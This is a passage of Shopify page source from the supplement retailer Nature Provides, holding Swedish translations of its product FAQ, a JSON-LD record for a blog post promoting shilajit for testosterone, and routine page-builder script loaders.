dig mot illamående och magkramper.","LipoC liposomal vitamin C":"LipoC liposomalt vitamin C","Why does your LipoC not taste like cherries?":"Varför smakar inte din LipoC körsbär?","LipoC is made with\u0026nbsp;Acerola Cherry which doesn't taste like the Sweet Cherries that we all know and love.\u0026nbsp;Acerola Cherries have a tart taste and are used\u0026nbsp;as they are extremely rich in vitamin C.":"LipoC är gjord med Acerola Cherry som inte smakar som sötkörsbär som vi alla känner och älskar. Acerola körsbär har en syrlig smak och används eftersom de är extremt rika på C-vitamin.","What form of phospholipids are contained in LipoC?":"Vilken form av fosfolipider finns i LipoC?","We use \u003cstrong\u003epure, non-GMO \u003c\/strong\u003ephospholipids in our LipoC. We do \u003cstrong\u003enot\u003c\/strong\u003e use Phosphatidylcholine (PC) which is a phospholipid attached to a choline particle.\u003cbr\u003e\u003cbr\u003e":"Vi använder \u003cstrong\u003elikaså icke-GMO \u003c\/strong\u003efosfolipider i vår LipoC. Vi gör \u003cstrong\u003einte\u003c\/strong\u003e använd fosfatidylkolin (PC) som är en fosfolipid fäst vid en kolinpartikel.\u003cbr\u003e\u003cbr\u003e","There are 13g \/ 100 ml of pure and natural phospholipids in our LipoC formula.":"Det finns 13g \/ 100 ml rena och naturliga fosfolipider i vår LipoC-formel.","Magnesium Glycinate":"Magnesiumglycinat","Why does the Magnesium Glycinate show 2,400mg and 240mg?":"Varför visar magnesiumglycinat 2 400 mg och 240 mg?","2,400mg refers to the total amount of magnesium glycinate per 4 capsule dose. 240mg refers to the \u003cstrong\u003eelemental value\u003c\/strong\u003e of magnesium. This is the magnesium your body can utilise.\u003cbr\u003e\u003cbr\u003e":"2 400 mg avser den totala mängden magnesiumglycinat per 4 kapseldos. 240mg hänvisar till \u003cstrong\u003eelementärt värde\u003c\/strong\u003e av magnesium. Detta är det magnesium din kropp kan använda.\u003cbr\u003e\u003cbr\u003e","Magnesium citrate for example, has a higher elemental percentage, however it has a much lower bioavailability so is not as well absorbed. So, whilst genuine non-buffered magnesium glycinate only has around 10%, it is much better absorbed by the body and therefore better utilised.":"Magnesiumcitrat har till exempel en högre grundämnesandel, men det har en mycket lägre biotillgänglighet så absorberas inte lika bra. Så även om äkta icke-buffrat magnesiumglycinat bara har cirka 10 %, absorberas det mycket bättre av kroppen och används därför bättre.","When Magnesium Glycinate has been buffered with another form of magnesium (Mg Oxide for example), the elemental value will be higher than 10%, but Mg Oxide has a much lower bioavailability than gycinate so in this case, less is more.":"När Magnesium Glycinate har buffrats med en annan form av magnesium (t.ex. Mg Oxid) blir elementarvärdet högre än 10 %, men Mg Oxide har en mycket lägre biotillgänglighet än gycinat så i detta fall är mindre mer.","Mountain Blood shilajit":"Mountain Blood Shilajit","Is there anything I should not be taking with Mountain Blood?":"Finns det något jag inte bör ta med Mountain Blood?","Mountain Blood shilajit has no known contradindications.\u0026nbsp;\u003cbr\u003e\u003cbr\u003eHowever, shilajit should \u003cstrong\u003enot\u003c\/strong\u003e be mixed with tap water that contains chlorine. The fulvic and humic acids present in Mountain Blood, when combined with chlorine, create by products that are detrimental to health.\u003cbr\u003e\u003cbr\u003eMountain Blood should ideally be consumed with a fat-based product (like ghee or milk) or, if you prefer, non-chlorinated, filtered water.":"Mountain Blood shilajit har inga kända kontraindikationer.\u003cbr\u003e\u003cbr\u003eDet borde dock shilajit \u003cstrong\u003einte\u003c\/strong\u003e blandas med kranvatten som innehåller klor. Fulvin- och humussyrorna som finns i Mountain Blood, i kombination med klor, skapar produkter som är skadliga för hälsan.\u003cbr\u003e\u003cbr\u003eMountain Blood bör helst konsumeras med en fettbaserad produkt (som ghee eller mjölk) eller, om du föredrar, icke-klorerat, filtrerat vatten.","How is Mountain Blood shilajit harvested and processed?":"Hur skördas och bearbetas Mountain Blood shilajit?","Our shilajit is harvested by locals in Siberia and then processed with boiling water (to dissolve the shilajit from the rock and kill any bacteria).\u003cbr\u003e\u003cbr\u003eIt is then filtered through a 7-stage filtration process before being dried to remove much of the water content and leave the sticky resinous substance we know as shilajit.\u003cbr\u003e\u003cbr\u003eEvery batch is then tested in the UK. If you would like to see the latest lab test results, please \u003ca href=\"https:\/\/natureprovides.com\/pages\/contact-us\"\u003e\u003cstrong\u003econtact us\u003c\/strong\u003e\u003c\/a\u003e.":"Vår shilajit skördas av lokalbefolkningen i Sibirien och bearbetas sedan med kokande vatten (för att lösa upp shilajit från berget och döda alla bakterier).\u003cbr\u003e\u003cbr\u003eDen filtreras sedan genom en 7-stegs filtreringsprocess innan den torkas för att avlägsna mycket av vatteninnehållet och lämna kvar det klibbiga hartsartade ämne som vi känner som shilajit.\u003cbr\u003e\u003cbr\u003eVarje batch testas sedan i Storbritannien. Om du vill se de senaste laboratorietestresultaten, vänligen \u003ca href=\"https:\/\/natureprovides.com\/pages\/contact-us\"\u003e\u003cstrong\u003ekontakta oss\u003c\/strong\u003e\u003c\/a\u003e.","Do you test for Fulvic Acid content?":"Testar du för innehåll av fulvinsyra?","Shilajit is known to contain around 60-80% Fulvic acid content. We don't test for this and I don't know of another company that does.":"Shilajit är känt för att innehålla omkring 60-80% fulvinsyra. Vi testar inte för detta och jag vet inte om något annat företag som gör det.","We have looked into this in the past but the labs we approached advised that it would cost thousands of pounds for them to rent the necessary equipment to test for this and in fact that an accurate, reliable test does not exist for measuring Fulvic Acid levels.":"Vi har undersökt detta tidigare men laboratorierna vi kontaktade meddelade att det skulle kosta tusentals pund för dem att hyra den nödvändiga utrustningen för att testa för detta och i själva verket att det inte finns ett exakt, tillförlitligt test för att mäta fulvinsyranivåer.","How much shilajit can I take?":"Hur mycket shilajit kan jag ta?","We recommend starting slowly with Mountain Blood as it can up-regulate detoxification pathways, so it's important to allow your body to adjust.":"Vi rekommenderar att du börjar långsamt med Mountain Blood eftersom det kan uppreglera avgiftningsvägarna, så det är viktigt att låta din kropp anpassa sig.","After a week of taking a grain of rice sized piece once a day you can certainly build to a small pea sized piece. Whether you take it once or twice a day is a personal choice. Some people take it up to 3 times":"Efter en vecka av att ta ett riskornstort stycke en gång om dagen kan du säkert bygga till en liten ärtstorlek. Om du tar det en eller två gånger om dagen är ett personligt val. Vissa människor tar det upp till 3 gånger","Which minerals and compounds can be found in shilajit?":"Vilka mineraler och föreningar finns i shilajit?","You can view a":"Du kan se en","https:\/\/natureprovides.com\/blogs\/articles\/minerals-amino-acids-and-other-organic-ingredients-in-mountain-blood-shilajit":"https:\/\/natureprovides.com\/blogs\/articles\/minerals-amino-acids-and-other-organic-ingredients-in-mountain-blood-shilajit","complete list of the minerals, amino acids and other organic ingredients in shilajit here":"komplett lista över mineraler, aminosyror och andra organiska ingredienser i shilajit här","My shilajit arrived and it's too hard":"Min shilajit kom och det är för svårt","Mountain Blood can become solid due to the water content being very low and if the lid is left off, even more moisture can leave the jar, causing it to be quite hard and difficult to remove.\u003cbr\u003e\u003cbr\u003eBrands that are softer simply have more water content in there.\u003cbr\u003e\u003cbr\u003eSometimes it can be a little too solid, so the best thing to do is pop a couple of drops of filtered water (literally drops) into the jar, close the lid and leave overnight. The water will help the shilajit to soften and it will be much easier to get out of the jar.":"Mountain Blood kan bli fast på grund av att vattenhalten är mycket låg och om locket lämnas kan ännu mer fukt lämna burken, vilket gör att den blir ganska hård och svår att ta bort.\u003cbr\u003e\u003cbr\u003eMärken som är mjukare har helt enkelt mer vatteninnehåll där.\u003cbr\u003e\u003cbr\u003eIbland kan det vara lite för fast, så det bästa du kan göra är att stoppa ett par droppar filtrerat vatten (bokstavligen droppar) i burken, stäng locket och låt stå över natten. Vattnet kommer att hjälpa shilajit att mjukna och det blir mycket lättare att få upp ur burken.","How should I take my Mountain Blood shilajit?":"Hur ska jag ta min Mountain Blood shilajit?","Shipping":"Frakt","Do you ship to the EU?":"Skickar du till EU?","The choice is yours! But here are 3 suggestions:\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003ePop it on your tongue! ⁠\u003c\/strong\u003e\u003cbr\u003e⁠\u003cbr\u003eThe easiest and quickest way to take your shilajit is straight on your tongue. Just allow a small piece to dissolve on your tongue. Maybe have a glass of water ready as the flavour is quite strong. ⁠\u003cbr\u003e⁠\u003cbr\u003e\u003cstrong\u003eAdd to a warmed milk of your choice!⁠\u003c\/strong\u003e\u003cbr\u003e⁠\u003cbr\u003eGently warm some milk (dairy, coconut, oat) and dissolve a dose of shilajit into it. You can add maple syrup or honey if you prefer a sweeter taste. ⁠\u003cbr\u003e⁠\u003cbr\u003e\u003cstrong\u003eStir it into your morning coffee or herbal tea!⁠\u003c\/strong\u003e\u003cbr\u003e⁠\u003cbr\u003eCoffee masks the flavour of shilajit very well and a dose added to your morning cup will add an extra boost for your day. ⁠\u003cbr\u003e⁠\u003cbr\u003eYou can also dissolve in plain hot water go course but just be sure to use filtered water to remove the chlorine. ⁠\u003cbr\u003e⁠\u003cbr\u003e\u003cbr\u003eOn the whole, earthy flavours work well and also, hot chocolate is a great combo!\u0026nbsp;\u003cbr\u003e\u003cbr\u003eTry a few different ways and see what works for you.\u0026nbsp;":"Valet är ditt! Men här är 3 förslag:\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eSlå det på tungan! ⁠\u003c\/strong\u003e\u003cbr\u003e⁠\u003cbr\u003eDet enklaste och snabbaste sättet att ta din shilajit är rakt på tungan. Låt bara en liten bit lösas upp på tungan. Ha kanske ett glas vatten redo då smaken är ganska stark. ⁠\u003cbr\u003e⁠\u003cbr\u003e\u003cstrong\u003eLägg till en uppvärmd mjölk som du väljer!⁠\u003c\/strong\u003e\u003cbr\u003e⁠\u003cbr\u003eVärm försiktigt lite mjölk (mejeri, kokos, havre) och lös upp en dos shilajit i den. Du kan lägga till lönnsirap eller honung om du föredrar en sötare smak. ⁠\u003cbr\u003e⁠\u003cbr\u003e\u003cstrong\u003eRör ner det i ditt morgonkaffe eller örtte!⁠\u003c\/strong\u003e\u003cbr\u003e⁠\u003cbr\u003eKaffe maskerar smaken av shilajit mycket väl och en dos som läggs till din morgonkopp kommer att ge en extra boost för din dag. ⁠\u003cbr\u003e⁠\u003cbr\u003eDu kan också lösa i vanligt hett vatten gå kurs men bara se till att använda filtrerat vatten för att ta bort klor. ⁠\u003cbr\u003e⁠\u003cbr\u003e\u003cbr\u003ePå det hela taget fungerar jordnära smaker bra och dessutom är varm choklad en bra kombo!\u003cbr\u003e\u003cbr\u003eProva några olika sätt och se vad som fungerar för dig.","We now ship almost all of our products to the EU from within the EU (from our Swedish office) which avoids customs charges normally experienced when receiving goods from the UK.":"Vi skickar nu nästan alla våra produkter till EU inifrån EU (från vårt svenska kontor) vilket undviker tullavgifter som normalt uppstår vid mottagning av varor från Storbritannien.","The only product we are currently not sending from within the EU is the LipoC, although that is set to change mid December 2022.":"Den enda produkt vi för närvarande inte skickar inifrån EU är LipoC, även om det kommer att ändras i mitten av december 2022.","Which courier do you use for UK deliveries?":"Vilken kurir använder du för leveranser till Storbritannien?","We use Evri (formerly Hermes) for both our free 2-4 days tracked shipping and our 1-2 days tracked shipping.":"Vi använder Evri (tidigare Hermes) för både vår gratis 2-4 dagars spårade frakt och vår 1-2 dagars spårade frakt.","You will receive updates about your parcel and you can choose whether you would like it delivered to a neighbour or a safe place if you're not going to be in.":"Du kommer att få uppdateringar om ditt paket och du kan välja om du vill ha det levererat till en granne eller ett säkert ställe om du inte ska vara med.","Vitamin D3 \u0026amp; K2":"Vitamin D3 och K2","How is the Vitamin D3 + K2 made?":"Hur tillverkas vitamin D3 + K2?","Our D3 is extracted from lanolin. We source the lanolin from the wool shorn from living and healthy sheep.":"Vår D3 är extraherad från lanolin. Vi hämtar lanolin från ullen som klipps från levande och friska får.","The K2 (Mk-7) we use is made via submerged fermentation with a bacillus species with non-GMO Natto and olive oil as a carrier.":"K2 (Mk-7) vi använder görs via nedsänkt jäsning med en bacillus med icke-GMO Natto och olivolja som bärare.","Why is our Vitamin D3 + K2 not Vegan like the rest of our products?":"Varför är vår vitamin D3 + K2 inte vegan som resten av våra produkter?","Our product uses a form of Vitamin D (D3) which doesn't suit those following a vegan diet and lifestyle but has superior bioavailability to the plant-form (D2).":"Vår produkt använder en form av vitamin D (D3) som inte passar dem som följer en vegansk kost och livsstil men som har överlägsen biotillgänglighet jämfört med växtformen (D2).","We source the lanolin, from which the Vitamin D is extracted, from the wool shorn from living and healthy sheep. So it's suitable for Vegetarians, but not for Vegans.":"Vi hämtar lanolinet, från vilket vitamin D utvinns, från ullen som klipps från levande och friska får. Så det är lämpligt för vegetarianer, men inte för veganer.","What % of the K2 is Trans?":"Hur många % av K2 är Trans?","The K2 (MK-7) in our D3+K2 formula is 100% Trans\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eWhat does this mean and why is it important? \u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eLike most biological molecules, MK-7 can exist as geometric isomers that can occur in the cis, trans, and cis\/trans forms; however, only the all-trans form is biologically significant as it's this form that\u0026nbsp;sustains biological activity.":"K2 (MK-7) i vår D3+K2-formel är 100 % trans\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eVad betyder detta och varför är det viktigt? \u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eLiksom de flesta biologiska molekyler kan MK-7 existera som geometriska isomerer som kan förekomma i cis-, trans- och cis\/trans-formerna; dock är det bara alltransformen som är biologiskt signifikant eftersom det är denna form som upprätthåller biologisk aktivitet.","How much Black seed oil is in your D3+K2?":"Hur mycket svart fröolja är det i din D3+K2?","Cold pressed, Organic black seed oil constitutes the majority of the oil at 21g per bottle compared with the mixed tocopherol oils at just 0.06g per bottle.":"Kallpressad, organisk svart fröolja utgör majoriteten av oljan med 21 g per flaska jämfört med de blandade tokoferololjorna på bara 0,06 g per flaska.","I have a real passion for guiding people in their journey towards better health. As a certified nutritional therapist (DipNT, mBANT), I am always on the lookout for the most effective and purest supplements to support my clients’ lifestyle and dietary improvements.  Whilst working directly with clients, I often felt that many supplements fell short; containing unnecessary fillers or preservatives, or not being in the most bioavailable form for our bodies to absorb effectively.  Sharing my extensive knowledge and passion for the health industry instinctively led to my role as CEO and Nutritionist at Nature Provides.  I am proud to say, we only supply the purest, most effective supplements that support your journey to optimal health.  Rachel Aceso, Nutritional Therapist \u0026 CEO":"Jag har en verklig passion för att vägleda människor på deras resa mot bättre hälsa. Som certifierad näringsterapeut (DipNT, mBANT) är jag alltid på jakt efter de mest effektiva och renaste kosttillskotten för att stödja mina klienters livsstils- och kostförbättringar. När jag arbetade direkt med klienter kände jag ofta att många kosttillskott inte höll måttet; de innehöll onödiga fyllnadsmedel eller konserveringsmedel, eller var inte i den mest biotillgängliga formen för att våra kroppar effektivt ska kunna absorbera dem. Att dela med mig av min omfattande kunskap och passion för hälsoindustrin ledde instinktivt till min roll som VD och näringsterapeut på Nature Provides. Jag är stolt över att kunna säga att vi endast levererar de renaste, mest effektiva kosttillskotten som stödjer din resa mot optimal hälsa. Rachel Aceso, Näringsterapeut \u0026 VD"}},{"name":"custom-resource-3wkh24dzfh","value":{"I have a real passion for guiding people in their journey towards better health.":"Jag har en brinnande passion för att vägleda människor på deras resa mot bättre hälsa.","As a certified nutritional therapist (DipNT, mBANT), I am always on the lookout for the most effective and purest supplements to support my clients’ lifestyle and dietary improvements.":"Som certifierad näringsterapeut (DipNT, mBANT) är jag alltid på jakt efter de renaste och mest effektiva kosttillskotten för att stödja mina klienters hälsa och välmående.","Sharing my extensive knowledge and passion for the health industry instinctively led to my role as CEO and Nutritionist at Nature Provides.":"Att dela mina passion och omfattande kunskap ledde naturligt till rollen som VD och näringsexpert på Nature Provides.","I am proud to say,":"Jag kan stolt säga","we only supply the purest,":"att vi endast levererar några av de renaste","most effective supplements":"och mest effektiva kosttillskotten på marknaden","that support your journey":"som stödjer din resa","to optimal health.":"mot optimal hälsa.","Nutritional Therapist \u0026 CEO":"Näringsterapeut \u0026 VD","Our production facilities comply with the highest standards in the industry, including ISO, GMP, FDA, HACCP, GFSI, and SALSA.":"Våra produktionsanläggningar uppfyller högsta standard i branschen, inklusive ISO, GMP, FDA, HACCP, GFSI och SALSA.","Meet the team":"Träffa vårt team","Whilst working directly with clients, I often felt that many supplements fell short; containing unnecessary fillers or preservatives, or not being in the most bioavailable form for our bodies to absorb effectively.":"När jag arbetade direkt med klienter blev jag än mer medveten om hur många kosttillskott som inte håller måttet; antingen är de proppade med onödiga och hälsovådliga fyllnads- och konserveringsmedel, eller också är de helt enkelt inte i en biotillgänglig form som våra kroppar effektivt kan absorbera."}}],
      template: "article",
    };
    var settings = null;
    TranslationLab.CustomTranslations.init(ctx, settings);
  })()
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/tinyseo/blocks/article-json-ld-embed/0605268f-f7c4-4e95-b560-e43df7d59ae4 --><script type="application/ld+json" id="tinyimg-article-json-ld">
{
 "@context": "https://schema.org",
 "@type": "Article",
 "@id": "https://natureprovides.com/sv/blogs/articles/boost-your-testosterone-naturally-with-mountain-blood-premium-shilajit-a-clinical-study-confirms-the-benefits",
 "url": "https:\/\/natureprovides.com\/sv\/blogs\/articles\/boost-your-testosterone-naturally-with-mountain-blood-premium-shilajit-a-clinical-study-confirms-the-benefits",
 "datePublished": "2023-03-23 16:51:50 +0000",
 "dateModified": "2024-03-01 10:56:21 +0000",
 "dateCreated": "2023-02-21 15:42:08 +0000",
 "description": "\u0026lt;span\u0026gt;Men visste du att shilajit också har kopplats till ökade testosteronnivåer? Faktum är att en studie publicerad i Andrologia fann att tillskott av shilajit kan öka de totala testosteronnivåerna hos friska vuxna män.\u0026lt;\/span\u0026gt;",
 "articleBody": "\nShilajit, ett klibbigt ämne som sipprar ut från bergen i Himalaya och Sibirien, har använts inom ayurvedisk medicin i århundraden för att stödja övergripande hälsa och välbefinnande. En studie publicerad i Journal of Medicinal Food fann att shilajit-tillskott kan förbättra fysisk och mental prestation, minska stress och stödja en hälsosam åldrand.\nMen visste du att shilajit också har kopplats till ökade testosteronnivåer? Faktum är att en studie publicerad i Andrologia fann att shilajit-tillskott kan öka den totala testosteronnivån hos friska vuxna män.\nMen vad är egentligen testosteron, och varför är det så viktigt? Testosteron är ett hormon som främst produceras i testiklarna. Det är ansvarigt för en rad viktiga funktioner i kroppen, inklusive:\n\n\nSexuell funktion: Testosteron spelar en nyckelroll i utvecklingen av manliga sexuella egenskaper, och det är nödvändigt för att upprätthålla en hälsosam sexuell funktion.\n\n\nMuskelmassa och styrka: Testosteron är viktigt för att bygga och upprätthålla muskelmassa och styrka, vilket gör det till ett viktigt hormon för idrottare och fitnessentusiaster.\n\n\nBenmassa: Testosteron är viktigt för utvecklingen och upprätthållandet av friska ben, och låga testosteronnivåer har kopplats till minskad benmassa och ökad risk för osteoporos.\n\n\nStämning och kognitiv funktion: Testosteron spelar en roll i stämning och kognitiv funktion, och låga nivåer av testosteron har kopplats till ökad risk för depression och kognitiv nedgång.\n\n\nSå, hur stödjer egentligen shilajit friska testosteronnivåer? Även om den exakta mekanismen ännu inte är helt förstådd, tyder forskning på att shilajit kan hjälpa till att öka testosteronproduktionen genom att stimulera hypotalamus och hypofysen.\nI den randomiserade, dubbelblinda, placebokontrollerade kliniska studien fick friska vuxna män en daglig dos av 250 mg shilajit två gånger om dagen i 90 på varandra följande dagar. Studien visade att shilajit-tillskott var kopplat till betydande ökningar av totala testosteronnivåer, fritt testosteron och dehydroepiandrosteron (DHEAS) jämfört med en placebogrupp. Gonadotropiska hormoner (LH och FSH) nivåer var väl upprätthållna.\n\nMen shilajit är inte bara för män – kvinnor kan också dra nytta av de adaptogena egenskaperna hos denna unika substans. Studier har visat att shilajit kan hjälpa till att stödja en hälsosam hormonbalans och minska de negativa effekterna av stress på kroppen, vilket gör det till ett värdefullt tillskott i vilken wellnessrutin som helst.\nVår premium ayurvediska shilajit är noggrant testad för renhet, och vi är stolta över att erbjuda en produkt som kan stödja hälsosamma testosteronnivåer och ge dig möjlighet att uppnå din optimala hälsa och välbefinnande.\nOm du är intresserad av att prova shilajit själv, uppmuntrar vi dig att ge Mountain Blood Premium Ayurvedic Shilajit en chans. Med sin kraftfulla blandning av mineraler och fulvinsyra samt många andra fördelaktiga föreningar kan det hjälpa till att stödja hälsosamma testosteronnivåer, fysisk och mental prestation, stressreduktion och hälsosamt åldrande.Om du vill läsa mer om de många potentiella hälsofördelarna med shilajit, kolla in artikeln 11 anledningar till att du behöver Mountain Blood i ditt liv.\nÖka din testosteronmed shilajit\n \nPandit, S., Biswas, S., Jana, U., De, R. K., Mukhopadhyay, S. C., \u0026 Biswas, T. K. (2015). Klinisk utvärdering av renat Shilajit på testosteronnivåer hos friska volontärer. Journal of Medicinal Food, 18(12), 1340-1347. doi: 10.1089\/jmf.2015.0022",
 "mainEntityOfPage": "Men visste du att shilajit också har kopplats till ökade testosteronnivåer? Faktum är att en studie publicerad i Andrologia fann att tillskott av shilajit kan öka de totala testosteronnivåerna hos friska vuxna män.",
 "headline": "Öka ditt testosteron naturligt med shilajit: En klinisk studie bekräftar fördelarna",
 "image": "https://natureprovides.com/cdn/shop/articles/boost-your-testosterone-naturally-with-shilajit-a-clinical-study-confirms-the-benefits-567625_1024x1024.jpg?v=1707997847",
 "author": {
    "@type": "Person",
    "name": "Rachel Aceso",
    "url": "https://natureprovides.com"
 },
 "publisher": {
    "@type": "Organization",
    "name": " Nature Provides",
    "logo": {
        "@type": "ImageObject",
        "url": "https://image-optimizer.salessquad.co.uk/images/json-ld/ba45ed1b6f85db3c5c2e4a96ca3574af.png"
    }
 }
}
</script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1769605461000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
